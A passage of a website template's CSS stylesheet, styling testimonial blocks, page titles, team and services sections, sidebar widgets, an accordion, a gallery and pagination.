	color:#ffffff;
	font-size:24px;
	line-height:1.6em;
	max-width:880px;
	margin:0 auto;
}

.testimonial-block-two .inner-box .author-info{
	position:relative;
	display:inline-block;
	padding:20px 50px 0px;
	margin-top:40px;
	border-top:1px solid rgba(255,255,255,0.20);
}

.testimonial-block-two .inner-box .author-info h3{
	position:relative;
	color:#ffffff;
	font-size:24px;
}

.testimonial-block-two .inner-box .author-info .designation{
	position:relative;
	font-size:18px;
	color:rgba(255,255,255,0.40);
}

/* testimonial block three */


.testimonial-block-three {
	position: relative;
	background: #fff;
	padding: 50px;
	box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.04);
	margin: 10px 10px 30px;
}

.testimonial-block-three .author {
	position: relative;
	padding-left: 80px;
	padding-top: 10px;
}

.testimonial-block-three .author .image {
	position: absolute;
	left: 0;
	top: 0;
	width: 70px;
	height: 70px;
	border-radius: 50%;
	overflow: hidden;
}

.testimonial-block-three .author .image {

}

.testimonial-block-three .quote-icon {
	color: #ff241f;
}

.testimonial-block-three .text {
	position: relative;
	padding-bottom: 20px;
	border-bottom: 1px solid #f4f4f4;
	margin-bottom: 30px;
}

/*testimonial block four*/

.testimonial-block-four{
	position:relative;
	margin-bottom: 30px;
}

.testimonial-block-four .inner-box{
	position:relative;
	padding:30px 45px 35px;
	background-color:#ffffff;
	-webkit-box-shadow: 0px 0px 20px 0px rgba(244,244,244,1);
	-moz-box-shadow: 0px 0px 20px 0px rgba(244,244,244,1);
	box-shadow: 0px 0px 20px 0px rgba(244,244,244,1);
}

.testimonial-block-four .inner-box .text{
	position:relative;
	color:#000000;
	font-size:20px;
	margin-bottom:25px;
	line-height:1.6em;
	font-weight:300;
}

.testimonial-block-four .inner-box .user-info{
	position:relative;
}

.testimonial-block-four .inner-box .user-info .inner{
	position:relative;
	padding-left:80px;
	min-height:60px;
}

.testimonial-block-four .inner-box .user-info .inner .author-image{
	position:absolute;
	left:0px;
	top:0px;
	width:60px;
	height:60px;
	overflow:hidden;
	border-radius:50%;
}

.testimonial-block-four .inner-box .user-info .inner .author-image img{
	border-radius:50%;
}

.testimonial-block-four .inner-box .user-info .inner h3{
	position:relative;
	font-size:16px;
	font-weight:600;
	color:#000000;
	display:inline-block;
	text-transform:uppercase;
}

.testimonial-block-four .inner-box .user-info .inner .designation{
	color:#b6b6b6;
	font-size:17px;
	font-weight:300;
	margin-top:5px;
}

.testimonial-block-four .inner-box .user-info .inner .quote{
	position:absolute;
	right:0px;
	top:0px;
	color:#f2f2f2;
	font-size:50px;
	line-height:1em;
}

/* testimonials block five */

.testimonial-block-five .img-box{
  position: absolute;
  left: 0px;
  top: 2px;
}
.testimonial-block-five .top-content{
  position: relative;
  padding: 0px 0px 0px 105px;
  margin-bottom: 43px;
}
.testimonial-block-five .top-content .text{
  position: relative;
  font-size: 16px;
  font-weight: 600;
  font-style: italic;
  color: #242424;
}
.testimonial-block-five .author-info{
  position: relative;
  text-align: right;
  float: right;
  padding: 0px 95px 0px 0px;
}
.testimonial-block-five .author-info:before{
  position: absolute;
  content: '';
  background: url(../images/icons/quote.png);
  width: 43px;
  height: 33px;
  top: 8px;
  right: 30px;
}
.testimonial-block-five .author-info .author-rating li {
	display: inline-block;
}
.testimonial-block-five .author-info .text{
  position: relative;
  font-weight: 700;
  color: #242424;
  margin-bottom: -4px;
}
.testimonial-block-five .author-info .text:before{
  position: absolute;
  content: '';
  background: #cccccc;
  width: 30px;
  height: 1px;
  top: 12px;
  left: -43px;
}
.testimonial-block-five .author-info .text span{
  font-weight: 400;
}
.testimonial-block-five .author-info .author-rating li{
  color: #0469ae;
}



/*** 

====================================================================
	Page Title Style
====================================================================

***/

.page-title{
	position:relative;
	text-align:center;
	background-color:#f6f8fb;
	padding: 150px 0px 150px 0px;
	background-image:  url(../images/background/parallax-4.jpg);
	background-attachment:  fixed;
	background-repeat:  no-repeat;
}

.page-title h1{
	position:relative;
	font-size:48px;
	font-weight:700;
	color: #ffffff;
	line-height:1.5em;
	text-transform:capitalize;
}

.page-info{
	position:relative;
	color:#272727;
	border-bottom:1px solid #f2f2f2;
	border-top:1px solid #f2f2f2;
	background-color: #f6f8fb;
	background-image: url(../images/background/parallax-4.jpg);
	background-attachment: fixed;
	background-repeat: no-repeat;	
}
.page-title {
	position: relative;
	text-align: center;

}
.page-info h2{
	font-size:16px;
	color:#272727;
	line-height:24px;
	font-weight:700;	
}

.page-info .bread-crumb{
	position:relative;
	font-size:15px;
	padding:18px 0px 17px;
}

.page-info .bread-crumb li{
	position:relative;
	display:inline-block;
	font-size:14px;
	margin-right:24px;
	color:#fff;
	font-weight:600;
	line-height:24px;
	text-transform:capitalize;
}

.page-info .bread-crumb li:last-child{
	margin-right:0px;
}

.page-info .bread-crumb li:after{
	content:'\f105';
	font-family: 'FontAwesome';
	position:absolute;
	right:-21px;
	width:10px;
	line-height:24px;
	font-size:16px;
	color:#777777;
}

.page-info .bread-crumb li:last-child:after{
	display:none;	
}

.page-info .bread-crumb li a{
	color:#a7ce3d;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.page-info .bread-crumb li a:hover{
	color:#0469ae;	
}

.page-info .share-icon{
	position:relative;
	font-size:15px;
	font-weight:500;
	padding:17px 30px 15px;
	text-transform:uppercase;
	border-right:1px solid #666;
	border-left:1px solid #666;
	font-family: 'PT Sans', sans-serif;
}

.page-info .share-icon a{
	color:#fff;
}

.page-info .share-icon .icon{
	color:#fe204e;
	margin-right:5px;
	font-size:12px;
}

.page-info .share-icon a{
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.page-info .share-icon a:hover{
	color:#0469ae;
}

/*** 

====================================================================
	Counter Section
====================================================================

***/

.counter-section{
	position:relative;
	padding:80px 0px 60px;
	background-attachment:fixed;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
}

.counter-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(22,32,53,0.96);
}

/*** 

====================================================================
	Team Section
====================================================================

***/

.team-member{
	position:relative;
	margin-bottom:40px;
}

.team-member .inner-box{
	position:relative;
}

.team-member .inner-box .image{
	position:relative;
	border-radius:4px;
	overflow:hidden;
}

.team-member .inner-box .image img{
	position:relative;
	width:100%;
}

.team-member .inner-box .lower-box{
	position:relative;
	padding-top:32px;
	text-align:center;
	padding-bottom:0px;
	min-height:146px;
}

.team-member .inner-box .lower-box h3{
	position:relative;
	color:#222222;
	font-size: 20px;
	font-weight:600;
	margin-bottom:5px;
	line-height:1em;
	text-transform:capitalize;
}

.team-member .inner-box .lower-box h3 a{
	position:relative;
	color:#222222;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.team-member .inner-box .lower-box h3 a:hover{
	color:#fa2964;
}

.team-member .inner-box .lower-box .designation{
	position:relative;
	color:#888888;
	font-size:14px;
	padding-bottom:15px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	font-family: 'Hind', sans-serif;
}

.team-member .inner-box .lower-box .designation:after{
	position:absolute;
	width:40px;
	content:'';
	left:50%;
	height:1px;
	bottom:0px;
	background-color: #0469ae;
	margin-left:-20px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.team-member .inner-box .lower-box .social-icon-one{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
}

.team-member .inner-box:hover .lower-box .social-icon-one{
}

.team-member .inner-box:hover .lower-box .social-icon-one{
	margin-top:0px;
}

.team-member .inner-box:hover .lower-box .designation:after{
}

/* team-member-two */

.team-member-two {
	position: relative;
	margin-bottom: 30px;
}

.team-member-two .image {
	margin-bottom: -6px;
}

.team-member-two .image img {
	width: 100%;
}

.team-member-two .lower-content {
	border:  1px solid #f4f4f4;
	background: #fff;
	border-top: 0px;
	padding: 20px 20px 20px;
	text-align:  center;
}

.team-member-two h3 a {
	color: #222;
}

.team-member-two .designation {
	color: #0469ae;
	margin: 5px 0 8px;
}

.team-member-two .text {
	
margin-bottom: 10px;
}


/*** 

====================================================================
	Services Page Section
====================================================================

***/

.service-page-section{
	position:relative;
	padding:80px 0px 80px;
}

.services-block-five{
	position:relative;
	margin-bottom:50px;
}

.services-block-five .inner-box{
	position:relative;
}

.services-block-five .inner-box .image{
	position:relative;
	border-bottom:3px solid #0469ae;
}

.services-block-five .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-block-five .inner-box .lower-content{
	position:relative;
	padding:25px 30px;
	border:1px solid #f0f2f4;
}

.services-block-five .inner-box .lower-content:before{
	position:absolute;
	content:'';
    right: -1px;
    bottom: -1px;
    width: 30px;
    height: 30px;
	background-color:#ffffff;
}

.services-block-five .inner-box .lower-content:after{
	position:absolute;
	content:'';
	right:-1px;
	bottom:-1px;
	border-top: 30px solid #0469ae;
	border-right: 30px solid transparent;
}

.services-block-five .inner-box .lower-content h3{
	position:relative;
	font-size:22px;
	font-weight:500;
	margin-bottom:10px;
}

.services-block-five .inner-box .lower-content h3 a{
	color:#17181a;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-five .inner-box .lower-content h3 a:hover{
	color:#0469ae;
}

.services-block-five .inner-box .lower-content .text{
	position:relative;
	font-size:15px;
	line-height:1.7em;
	margin-bottom:15px;
	color:rgba(0,0,0,0.75);
}

.services-block-five .inner-box .lower-content .detail{
	position:relative;
	color:#0469ae;
	font-size:16px;
}

.services-block-five .inner-box .lower-content .detail .arrow{
	font-size:14px;
	font-weight:700;
	margin-left:5px;
}

/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
	position:relative;
	padding:80px 0px 40px;
}


.sidebar-page-container .sidebar-side{
	margin-bottom:40px;
}

.sidebar-widget{
    position: relative;
    margin-bottom: 40px;
}

/*List Widget*/

.sidebar .sidebar-category .list{
	position:relative;
	border:1px solid #ededed;
}

.sidebar .sidebar-category .list li{
	position:relative;
	line-height:24px;
	border-bottom:1px solid #ededed;
}

.sidebar .sidebar-category .list li:last-child{
	border-bottom:0px;
}

.sidebar .sidebar-category .list li a{
	position:relative;
	display:block;
	color:#212121;
	font-size:18px;
	font-weight:400;
	line-height:24px;
	background:#ffffff;
	padding:18px 20px 18px 40px;
	transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
}

.sidebar .sidebar-category .list li a:before {
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 6px;
    left:18px;
	color:#dfdfdf;
    line-height:22px;
    position: absolute;
}

.sidebar .sidebar-category .list li a:hover,
.sidebar .sidebar-category .list li.current a{
	color:#ffffff;
	background-color:#0469ae;
}

.sidebar .sidebar-category .list li.current a:before,
.sidebar .sidebar-category .list li a:hover::before{
	color:#ffffff;
}

/*List*/
.sidebar .list{
	position:relative;
}

.sidebar .list li{
	position:relative;
	line-height:24px;
}

.sidebar .list li a{
	position:relative;
	display:block;
	color:#777777;
	font-size:14px;
	font-weight:400;
	line-height:24px;
	padding:4px 0px 4px 20px;
	transition:all 500ms ease;
}

.sidebar .list li a:before {
    content: "\f105";
    font-family: 'FontAwesome';
    font-size:14px;
    left: 0;
	width:20px;
    line-height: 24px;
    position: absolute;
	color:#777777;
}

.sidebar .list li a:hover{
	color:#0469ae;	
}


/*sidebar testimonial*/

.sidebar-testimonial{
	padding:25px 24px 20px;
	border:1px solid #f0f0f0;
}

/*testimonial slide*/

.testimonial-slide{
	position:relative;
}

.testimonial-slide .inner{
	position:relative;
}

.testimonial-slide .inner .author-info{
	position:relative;
	padding-left:70px;
}

.testimonial-slide .inner .author-info .image{
	position:absolute;
	left:0px;
	top:0px;
	width:55px;
	height:55px;
	overflow:hidden;
	border-radius:50%;
}

.testimonial-slide .inner .author-info h3{
	position:relative;
	color:#000000;
	font-size:18px;
	font-weight:500;
	text-transform:capitalize;
}

.testimonial-slide .inner .author-info .designation{
	color:rgba(0,0,0,0.40);
	font-size:15px;
}

.testimonial-slide .inner .text{
	position:relative;
	font-size:15px;
	font-weight:400;
	margin-top:15px;
	color:rgba(0,0,0,0.75);
}

.sidebar-testimonial .owl-nav{
	display:none;
}

.sidebar-testimonial .owl-dots{
	position:relative;
	padding:0px 0px 0px;
	text-align:right;
}

.sidebar-testimonial .owl-dots .owl-dot{
	position:relative;
	display:inline-block;
	margin:0px 3px;	
}

.sidebar-testimonial .owl-dots .owl-dot span{
	position:relative;
	display:block;
	width:8px;
	height:8px;
	margin:0px;
	background:#e9e9e9;
	border-radius:50%;
	transition:all 500ms ease;
}

.sidebar-testimonial .owl-dots .owl-dot.active span,
.sidebar-testimonial .owl-dots .owl-dot:hover span{
	background:#0469ae;
}

/*Info Widget*/

.info-widget{
	position:relative;
}

.info-widget .inner{
	position:relative;
	text-align:center;
	padding:25px 25px 30px;
	background-color:#0469ae;
}

.info-widget .inner h3{
	position:relative;
	font-size:18px;
	font-weight:300;
	line-height:1.6em;
	color:#ffffff;
}

.info-widget .inner h2{
	font-size:22px;
	color:#ffffff;
	font-weight:400;
	margin:5px 0px 5px;
	font-family: 'Open Sans', sans-serif;
}

.info-widget .inner .more-detail{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:500;
	 text-transform:uppercase;
	transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
}

/*Broucher Widget*/

.sidebar-brochure .brochure{
	padding:16px 20px;
	display:block;
	color:#000000;
	font-size:16px;
	line-height:28px;
	font-weight:500;
	border:1px solid #ebebeb;
	transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
}

.sidebar-brochure .brochure .icon{
	font-size:18px;
	margin-right:8px;
}

.sidebar-brochure .brochure:hover{
	color:#ffffff;
	border-color:#0469ae;
	background-color:#0469ae;
}

.services-single{
	position:relative;
}

.services-single .inner-box{
	position:relative;
}

.services-single .inner-box .image{
	position:relative;
	margin-bottom:40px;
}

.services-single .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-single .inner-box .lower-content{
	position:relative;
}

.services-single .inner-box .lower-content h3{
	position:relative;
	color:#000000;
	font-size:32px;
	font-weight:600;
	margin-bottom:12px;
}

.services-single .inner-box .lower-content .dark-text{
	position:relative;
	color:#222222;
	font-size:18px;
	margin-bottom:40px;
	font-family: 'Open Sans', sans-serif;
}

.services-single .inner-box .lower-content .two-column{
	position:relative;
	margin-bottom:30px;
}

.services-single .inner-box .lower-content .two-column .inner-column{
	position:relative;
}

.services-single .inner-box .lower-content .two-column .inner-column .text{
	position:relative;
	margin-bottom:30px;
}

.services-single .inner-box .lower-content .two-column .inner-column .text p{
	position:relative;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:25px;
	color:rgba(0,0,0,0.70);
}

.services-single .inner-box .lower-content .two-column .inner-column .text p:last-child{
	margin-bottom:0px;
}

.services-single .inner-box .lower-content .services-text{
	position:relative;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:30px;
	color:rgba(0,0,0,0.70);
}

/*Services Block Six*/

.services-block-six{
	position:relative;
	margin-bottom:50px;
}

.services-block-six .inner-box{
	position:relative;
	padding-left:100px;
}

.services-block-six .inner-box .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	width:75px;
	height:75px;
	color:#0469ae;
	font-size:42px;
	line-height:75px;
	text-align:center;
	border:1px solid #ececec;
}

.services-block-six .inner-box h4{
	position:relative;
	font-size:20px;
	font-weight:500;
	line-height:1.2em;
	margin-bottom:5px;
}

.services-block-six .inner-box h4 a{
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-six .inner-box h4 a:hover{
	color:#0469ae;
}

.services-block-six .inner-box .text{
	position:relative;
	font-size:15px;
	color:rgba(0,0,0,0.70);
}


/*Services Block Four*/

.services-block-seven{
	position:relative;
	margin-bottom: 60px;
}

.services-block-seven .inner-box{
	position:relative;
}

.services-block-seven .inner-box .icon-box{
	position:absolute;
	left:0px;
	top: -9px;
	color:#0469ae;
	font-size: 40px;
	line-height:1em;
}

.services-block-seven .inner-box .number{
	position:absolute;
	left:0px;
	top:60px;
	color:#f3f3f3;
	font-size:50px;
	line-height:1em;
	font-weight:300;
}

.services-block-seven .inner-box h3{
	position:relative;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 20px;
	padding-left: 60px;
	text-transform:capitalize;
	font-family: 'Open Sans', sans-serif;
}

.services-block-seven .inner-box h3 a{
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-seven .inner-box h3 a:hover{
	color:#0469ae;
}

.services-block-seven .inner-box .text{
	position:relative;
	font-size: 16px;
	line-height:1.6em;
	color:rgba(0,0,0,0.75);
	font-family: 'Open Sans', sans-serif;
}

/* services block eight*/

.services-block-eight {
	position: relative;
	padding:  0;
}

.services-block-eight .inner-box {
	position: relative;
	text-align: center;
	padding: 30px 20px;
	margin-bottom: 50px;
	box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
}

.services-block-eight .inner-box:before {
    position: absolute;
    content: '';
    left: 20px;
    right: 20px;
    height: 1px;
    bottom: -10px;
}

.services-block-eight .inner-box:after {
    position: absolute;
    content: '';
    left: 40px;
    right: 40px;
    height: 1px;
    bottom: -20px;
}

.services-block-eight:before {
	transition: .5s ease;
}

.services-block-eight:hover:before {
	top: 1px;
	transition: .5s ease;
}

.services-block-eight .icon-box {
	position: relative;
	font-size: 40px;
	color: #ffffff;
	background: #0469ae;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	border-radius: 50%;
	margin: 0 auto;
}

.services-block-eight h4 {
	font-weight: 700;
	font-size: 18px;
	color: #222;
	margin: 20px 0 10px;
}


/* services-block-nine */

.services-block-nine{
    position:relative;
    margin-bottom: 30px;
}

.services-block-nine .inner-box{
    position:relative;
}

.services-block-nine .inner-box .image{
    position:relative;
}

.services-block-nine .inner-box .image .overlay-box{
    position:absolute;
    left:0px;
    top:0px;
    opacity:0;
    width:100%;
    height:100%;
    display: grid;
    align-items: center;
    justify-content: center;
    text-align:center;
    background-color:rgba(28, 29, 33, 0.9);
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.services-block-nine .inner-box .image .overlay-box .icon-box{
    position:relative;
    background: #0469ae;
    width: 55px;
    height: 55px;
    text-align: center;
    display: inline-block;
    line-height: 55px;
    border-radius: 50%;
    color:#ffffff;
    font-size:24px;
}

.services-block-nine .inner-box .image img{
    position:relative;
    width:100%;
    display:block;
}

.services-block-nine .inner-box .lower-content{
    position:relative;
    padding-top:25px;
    padding-bottom:20px;
    border: 1px solid #f4f4f4;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.services-block-nine .inner-box .lower-content .content{
    position:relative;
    padding-left: 29px;
    padding-right: 29px;
}

.services-block-nine .inner-box .lower-content .content .icon-box{
    position:absolute;
    right: 25px;
    top: -60px;
    width: 70px;
    height: 70px;
    color: #0469ae;
    line-height: 70px;
    font-size: 36px;
    text-align:center;
    border: 1px solid #f4f4f4;
    background: #fff;
    border-radius: 50%;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.services-block-nine .inner-box .lower-content .content h3{
    position:relative;
    font-size:20px;
    font-weight:700;
    margin-bottom:5px;
}

.services-block-nine .inner-box .lower-content .content h3 a{
    color:#222222;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.services-block-nine .inner-box .lower-content .content h3 a:hover{
    color: #0469ae;
}

.services-block-nine .inner-box .lower-content .content .text{
    position:relative;
    color:#848484;
    font-size: 15px;
    font-weight:300;
    line-height:26px;
    margin-bottom:10px;
}

.services-block-nine .inner-box .lower-content .content .read-more{
    color:#222;
    font-size:14px;
    font-weight:700;
    text-transform:uppercase;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.services-block-nine .inner-box .lower-content .content .read-more:hover{
    color: #0469ae;
}

.services-block-nine .inner-box:hover .lower-content{
    border-color: #0469ae;
}

.services-block-nine .inner-box:hover .lower-content .icon-box{
    color:#ffffff !important;
    border-color: #0469ae;
    background-color: #0469ae;
}

.services-block-nine .inner-box:hover .image .overlay-box{
    opacity:1;
}


/* services-block-ten */

.services-block-ten {
  position: relative;
}

.services-block-ten .inner-box {
  position: relative;
  text-align: center;
  padding: 30px 20px;
  margin-bottom: 40px;
  box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
}

.services-block-ten .icon-box {
  position: relative;
  font-size: 40px;
  color: #0469ae;
  border: 1px dashed #0469ae;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border-radius: 50%;
  margin: 0 auto;
}

.services-block-ten h4 {
  font-weight: 700;
  font-size: 18px;
  margin: 20px 0 20px;
  color: #222;
}


/* services-block-eleven */

.services-block-eleven {
  position: relative;
}

.services-block-eleven .inner-box {
  position: relative;
  text-align: center;
  padding: 30px 20px;
  margin-bottom: 40px;
}

.services-block-eleven:before {
  position: absolute;
  content: '';
  background: #f7f7f7;
  left: 15px;
  bottom: 42px;
  right: 15px;
  top: 100%;
  transition: .5s ease;
}

.services-block-eleven:hover:before {
  top: 1px;
  transition: .5s ease;
}

.services-block-eleven .icon-box {
  position: relative;
  font-size: 40px;
  color: #fff;
  background: #0469ae;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border-radius: 50%;
  margin: 0 auto;
}

.services-block-eleven h4 {
  font-weight: 700;
  font-size: 18px;
  margin: 20px 0 20px;
  color: #222;
}

/* services-block-twelve */
.services-block-twelve {
  position: relative;
}
.services-block-twelve .inner-box {
  border: 1px solid #f5f5f5;
  border-radius: 5px;
  padding: 40px 30px 35px 105px;
  position: relative;
  margin-bottom: 30px;
}
.services-block-twelve .inner-box:hover {
  box-shadow: 0px 0px 30px 0px rgba(88, 88, 88, 0.10);
  border-color: #fff;
}
.services-block-twelve h5 a {
  font-size: 22px;
  color: #222222;
  font-weight: 500;
  display: block;
  margin-bottom: 13px;
}

.services-block-twelve h2 {
  font-size: 45px;
  font-weight: 900;
  color: #f6f6f6;
  position: absolute;
  left:35px;
  bottom: 40px;
}

.services-block-twelve .icon-box {
  position: absolute;
  left: 35px;
  top: 54px;
  font-size: 50px;
  color: #0469ae;
}
/*
=============================================
  about-faq
=============================================
*/
.about-faq{
  position: relative;
}

.about-faq .about-info h3{
  font-size: 28px;
  color:  #222;
}
.about-faq .about-info .text p{
  color:#848484;
}

/*
==============================================
  accordion-box 
==============================================
*/
.accordion-box {
}

.accordion {
    margin-bottom: 20px;
    position: relative;
    border: 1px solid #f6f6f6;
    border-top:  0px;
    border-radius: 28px;
    box-shadow: 0px 4px 10px 2px rgba(0, 0, 0, 0.04);
}

.accordion .acc-btn .left-icon {
    position: absolute;
    left: 0;
    top: 0;
    background: #f1f1f1;
    width: 60px;
    height: 100%;
    color: #9c9c9c;
    font-size: 20px;
    text-align: center; 
}
.accordion .acc-btn.active .left-icon {
    color: #fff;
}

.accordion .left-icon span {
    position: relative;
    top: 18px;  
}

.accordion .acc-btn {
    cursor: pointer;
    font-size: 18px;
    font-weight: 600;
    padding: 14px 0px 14px;
    margin: 0 30px;
    padding-right: 50px;
}
.accordion .acc-btn p {
    color: #222;
    font-size: 16px;
    font-weight: 500;

}
.accordion .acc-btn.active p {
    color: #0469ae;
}

.accordion .acc-btn.pr {
    position: relative;
}

.accordion .acc-btn .img-box {
    display: none;
}
.accordion .acc-btn.active .img-box {
    display: block;
}


.accordion .acc-btn .toggle-icon {
    color: #9c9c9c;
    display: block;
    font-weight: 100;
    height: 24px;
    line-height: 24px;
    position: absolute;
    right: 15px;
    top: -5px;
    width: 24px;
}
.accordion .acc-btn .toggle-icon.left {
    color: #9c9c9c;
    display: block;
    font-weight: 100;
    height: 24px;
    line-height: 24px;
    position: absolute;
    right: 20px;
    bottom: 20px;
    left: 30px;
}
.accordion .acc-btn .toggle-icon .plus::before {
    font-size: 24px;
    font-weight: 500;
    transition: all 0.3s ease 0s;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    color: #222;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
    opacity: 0;
}


.accordion-box .accordion .acc-btn .toggle-icon .minus::before {
    font-size: 24px;
    font-weight: 500;
    transition: all 0.3s ease 0s;
    position: absolute;
    top: 0;
    left: 0;
    color: #0469ae;
    width: 100%;
}
.accordion-box .accordion .acc-btn .toggle-icon .minus{
    opacity: 0;
}
.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    opacity: 1;
}

.accordion-box .accordion .acc-content {
    color: #9c9c9c;
    display: none;
    padding: 0px 0px 25px;
    margin: 0 30px;
}

.accordion-box .accordion .acc-content.collapsed {
    display: block;
}

.accordion-box .accordion .acc-content p {
    margin: 0;
}


.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
  color: #121d2f;
}


/*Default Gallery Item*/

.default-gallery-item{
	position:relative;
	margin-bottom:30px;
}

.default-gallery-item .inner-box{
	position:relative;
}

.default-gallery-item .inner-box .image-box{
	position:relative;
}

.default-gallery-item .inner-box .image-box img{
	position:relative;
	width:100%;
	display:block;
}

.default-gallery-item .inner-box .overlay-box{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    color: #ffffff;
    opacity: 1;
    text-align: center;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    -moz-transform: scaleY(0);
    transform: scaleY(0);
}

.default-gallery-item .inner-box .overlay-box .overlay-inner{
	position:relative;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 20px;
    background: rgba(23,81,157,0.92);
}

.default-gallery-item .inner-box .overlay-box .overlay-inner .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.default-gallery-item .inner-box .overlay-box .overlay-inner .content .category{
	position:relative;
	font-size:16px;
	text-transform:capitalize;
	color:rgba(255,255,255,0.80);
}

.default-gallery-item .inner-box .overlay-box .overlay-inner .content h4{
	position:relative;
	font-size:24px;
	font-weight:500;
	margin-bottom:10px;
	text-transform:capitalize;
}

.default-gallery-item .inner-box .overlay-box .overlay-inner .content h4 a{
	color:#ffffff;
}

.default-gallery-item .inner-box .overlay-box .overlay-inner .content .option-btn{
	position:relative;
	color:#ffffff;
	font-size:24px;
}

.default-gallery-item .inner-box:hover .overlay-box{
	top: 0px;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    -moz-transform: scaleY(1);
    transform: scaleY(1);
}

/*** 

====================================================================
	Styled Pagination
====================================================================

***/

.project-section .styled-pagination{
	position:relative;
	margin-top:48px;
}

.styled-pagination {
	margin-bottom: 30px;
	text-align:center;
}

.styled-pagination ul{
	position:relative;
	display:inline-block;	
}

.styled-pagination li{
	position:relative;
	display:block;
	float:left;
	margin:0px 10px 10px 0px;
}

.styled-pagination li a{
	position:relative;
	display:inline-block;
	line-height:18px;
	padding:9px 5px;
	height:40px;
	font-size:18px;
	min-width:40px;
	color:#000000;
	font-weight:500;
	text-align:center;
	background:none;
	border:2px solid #ededed;
	text-transform:capitalize;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
}

.styled-pagination li a.next{
	color:#1f1f1f;
	font-weight:600;
	padding:8px 20px;
	line-height:20px;
	text-transform:uppercase;
	border:2px solid #ededed;
}

.styled-pagination li a:hover,
.styled-pagination li a.active{
	color:#ffffff;
	border-color:#fe204e;
	background-color:#fe204e;
}

/*** 

====================================================================
	Project Single Section
====================================================================

***/

.project-single-section{
	position:relative;
}

.project-single-section .inner-container{
	position:relative;
}

.project-single-section .inner-container .images-gallery{
	position:relative;
}

.project-single-section .inner-container .images-gallery .image-column{
	position:relative;
	margin-bottom:30px;
}

.project-single-section .inner-container .images-gallery .image-column .image{
	position:relative;
}

